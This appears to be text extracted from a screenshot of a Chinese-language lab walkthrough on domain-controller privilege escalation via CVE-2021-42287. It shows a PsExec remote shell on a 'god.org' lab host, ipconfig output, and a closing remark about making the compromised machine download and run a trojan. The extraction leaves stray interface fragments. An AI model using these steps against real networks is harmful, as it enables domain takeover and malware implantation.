 hosts
选择\\owa2010cn-god.god.org: cmd
54%
38.4K/s
4.7K/s
Sysinternals - www.sysinternals.com
Couldn't access owa2010cn-god.god.org:
用户名或密码不正确。
C:\Users\86135\Desktop\域控提权\CVE-2021-42287\PSTools>PsExec \\owa2010cn-god.god.org cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
所以你就可以利用命令单去让他去下载木马上线木马,
AI
01:08:0